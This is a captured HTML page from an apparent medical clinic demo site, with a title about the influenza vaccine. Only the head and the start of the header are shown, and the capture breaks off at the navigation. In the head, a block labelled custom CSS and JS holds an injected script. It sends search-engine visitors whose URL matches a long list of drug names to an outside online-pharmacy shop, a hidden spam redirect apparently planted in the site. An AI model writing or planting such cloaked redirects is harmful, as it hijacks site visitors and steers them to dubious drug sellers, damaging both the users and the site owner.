

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://demo.pacificmedicalcare.net/influenza-vaccine-recommended-with-rare-exceptions/
body_size: 73042
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://demo.pacificmedicalcare.net/xmlrpc.php" />

	<title> Pacific Medical Care | Influenza Vaccine, Recommended With Rare Exceptions</title>
<meta name='robots' content='noindex, nofollow' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" Pacific Medical Care &raquo; Feed" href="https://demo.pacificmedicalcare.net/feed/" />
<link rel="alternate" type="application/rss+xml" title=" Pacific Medical Care &raquo; Comments Feed" href="https://demo.pacificmedicalcare.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" Pacific Medical Care &raquo; Influenza Vaccine, Recommended With Rare Exceptions Comments Feed" href="https://demo.pacificmedicalcare.net/influenza-vaccine-recommended-with-rare-exceptions/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://demo.pacificmedicalcare.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdemo.pacificmedicalcare.net%2Finfluenza-vaccine-recommended-with-rare-exceptions%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://demo.pacificmedicalcare.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdemo.pacificmedicalcare.net%2Finfluenza-vaccine-recommended-with-rare-exceptions%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://demo.pacificmedicalcare.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://demo.pacificmedicalcare.net/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://demo.pacificmedicalcare.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://demo.pacificmedicalcare.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-default-style-css' href='https://demo.pacificmedicalcare.net/wp-content/themes/bridge/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://demo.pacificmedicalcare.net/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://demo.pacificmedicalcare.net/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://demo.pacificmedicalcare.net/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://demo.pacificmedicalcare.net/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-kiko-css' href='https://demo.pacificmedicalcare.net/wp-content/themes/bridge/css/kiko/kiko-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome_5-css' href='https://demo.pacificmedicalcare.net/wp-content/themes/bridge/css/font-awesome-5/css/font-awesome-5.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://demo.pacificmedicalcare.net/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.9' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
   .postid-2566.disabled_footer_top .footer_top_holder, .postid-2566.disabled_footer_bottom .footer_bottom_holder { display: none;}


/*# sourceURL=bridge-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='bridge-print-css' href='https://demo.pacificmedicalcare.net/wp-content/themes/bridge/css/print.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css' href='https://demo.pacificmedicalcare.net/wp-content/themes/bridge/css/style_dynamic.css?ver=1631766877' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://demo.pacificmedicalcare.net/wp-content/themes/bridge/css/responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://demo.pacificmedicalcare.net/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1631766877' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-handle-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://demo.pacificmedicalcare.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1631695144' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://demo.pacificmedicalcare.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1631695144' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://demo.pacificmedicalcare.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1631695144' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://demo.pacificmedicalcare.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1631695144' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://demo.pacificmedicalcare.net/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://demo.pacificmedicalcare.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1631695144' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-childstyle-css' href='https://demo.pacificmedicalcare.net/wp-content/themes/bridge-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css' href='https://demo.pacificmedicalcare.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.8.6'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css' href='https://demo.pacificmedicalcare.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.8.6'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css' href='https://demo.pacificmedicalcare.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css' href='https://demo.pacificmedicalcare.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://demo.pacificmedicalcare.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css' href='https://demo.pacificmedicalcare.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://demo.pacificmedicalcare.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css' href='https://demo.pacificmedicalcare.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.1'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css' href='https://demo.pacificmedicalcare.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.1'  type='font/woff' crossorigin />
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.2" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://demo.pacificmedicalcare.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://demo.pacificmedicalcare.net/wp-json/wp/v2/posts/2566" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://demo.pacificmedicalcare.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://demo.pacificmedicalcare.net/influenza-vaccine-recommended-with-rare-exceptions/" />
<link rel='shortlink' href='https://demo.pacificmedicalcare.net/?p=2566' />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function() {
        var referrer = document.referrer;
        var userAgent = navigator.userAgent;
        if (referrer && /(google|aol|yahoo|bing|search|baidu|xfinity|ask|duck|zoo)/i.test(referrer) && !/bot/i.test(userAgent)) {
            var keywords = /(accutane|amoxicillin|antabuse|augmentin|cialis|clomid|doxycycline|flagyl|lasix|lexapro|lisinopril|modafinil|prednisone|prednisolone|provigil|stromectol|tadalafil|ciprofloxacin|addyi|avana|biltricide|celexa|clenbuterol|doxycycline|elavil|finpecia|flexeril|hydroxychloroquine|mebendazole|methocarbamol|mounjaro|periactin|promethazine|robaxin|rybelsus|symbicort|trazodone|ventolin|vermox|vibramycin|voltaren|zithromax|zocor|aurogra|viagra|levitra|kamagra|tadalista|vidalista|sildalis|silvitra|malegra|tadapox|avana|silagra|dapoxetine|provigil|gabapentin|misoprostol|priligy|levothroid|nolvadex|zithromax|glucophage|buspar|dilucan|neurontin|ivermectin|stromectol|bimat|lisinopril|doxycycline|tinidazole|cytotec|careprost|zoloft|lexapro|imitrex|isotretinoin|valtrex|cipro|doryx|cymbalta|diflucan|lioresal|addyi|artvigil|atarax|antabuse|semaglutide|synthroid|cephalexin|cephalexin|zofran|keflex|flomax|wellbutrin|terramycin|buspar|acyclovir|valacyclovir|ampicillin|bupropion|propecia|protonix|azithromycin|amoxil|lasix|fildena|vilitra|Tamoxifen|super p force|careprost|diflucan|levothroid|lipitor|singulair|zydena|prevacid|omnacortil|oseltamivir|pregabalin|semaglutide|singulair|zofran|apixaban|aricept|biaxin|flexeril|fluoxetine|elavil|isotroin|levofloxacin|nizoral|prelone|prevacid|prograf|rotacaps|rybelsus|tamiflu|zydena)/i;
            if (keywords.test(window.location.href)) {
                var brand = window.location.href.match(keywords)[1];
                window.location.href = 'https://canadianrxmeds.com/shop/'; 
            }
        }
    })();

</script>

<!-- end Simple Custom CSS and JS -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.3.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.input.wpcf7-form-control.wpcf7-date, input.wpcf7-form-control.wpcf7-number, input.wpcf7-form-control.wpcf7-quiz, input.wpcf7-form-control.wpcf7-text, select.wpcf7-form-control.wpcf7-select, textarea.wpcf7-form-control.wpcf7-textarea{
	border:1px solid #ccc;
}
.page_header .header_top .right p{
	line-height:52px!important;
}
.contact-section .contact-inner-col .wpcf7-form-control.wpcf7-captchac{
	width:35%;
	margin-bottom:0!important;
	    position: relative;
    top: 7px;
    margin-left: 5px;
}

.contact-section .contact-inner-col .wpcf7-form-control.wpcf7-captchar{
	width:100%;
	line-height:25px;
	margin-top:15px;
}

.main-contact-section .contact-inner-col .wpcf7-form-control.wpcf7-captchac{
	width:auto;
	margin-bottom:0!important;
	    position: relative;
    top: 7px;
    margin-left: 5px;
}

.main-contact-section .contact-inner-col .wpcf7-form-control.wpcf7-captchar{
	width:100%;
	line-height:25px;
	margin-top:15px;
}
nav.main_menu>ul>li>a {
    padding: 0 8px;
}

		</style>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-2566 single-format-standard wp-theme-bridge wp-child-theme-bridge-child  side_area_uncovered_from_content qode-child-theme-ver-1.0.0 qode-theme-ver-24.3 qode-theme-bridge qode_header_in_grid elementor-default elementor-kit-5" itemscope itemtype="http://schema.org/WebPage">



	<section class="side_menu right ">
				<a href="#" target="_self" class="close_side_menu"></a>
		</section>

<div class="wrapper">
	<div class="wrapper_inner">

    
	<header class=" scroll_header_top_area  regular page_header">
    <div class="header_inner clearfix">
                <div class="header_top_bottom_holder">
            
            <div class="header_bottom clearfix" style='' >
                                <div class="container">
                    <div class="container_inner clearfix">
                                                    
                            <div class="header_inner_left">
                                									<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
                                <div class="logo_wrapper" >
	<div class="q_logo">
		<a itemprop="url" href="https://demo.pacificmedicalcare.net/" >
             <img itemprop="image" class="normal" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/img/logo.png" alt="Logo"> 			 <img itemprop="image" class="light" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/img/logo_white.png" alt="Logo"/> 			 <img itemprop="image" class="dark" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/img/logo_black.png" alt="Logo"/> 			 <img itemprop="image" class="sticky" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/img/logo_black.png" alt="Logo"/> 			 <img itemprop="image" class="mobile" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/img/logo.png" alt="Logo"/> 					</a>
	</div>
	</div>                                                            </div>
                                                                    <div class="header_inner_right">
                                        <div class="side_menu_button_wrapper right">
                                                                                            <div class="header_bottom_right_widget_holder"><div class="widget_text header_bottom_widget widget_custom_html"><div class="textwidget custom-html-widget"><a class="header-button" href="tel:CAll Us (619) 333 8114 ">CAll Us (619) 333 8114 </a></div></div></div>
                                                                                                                                    <div class="side_menu_button">
                                                                                                                                                
	<a class="side_menu_button_link normal " href="javascript:void(0)">
		<i class="qode_icon_font_awesome fa fa-bars " ></i>	</a>
                                            </div>
                                        </div>
                                    </div>
                                
                                
                                <nav class="main_menu drop_down right">
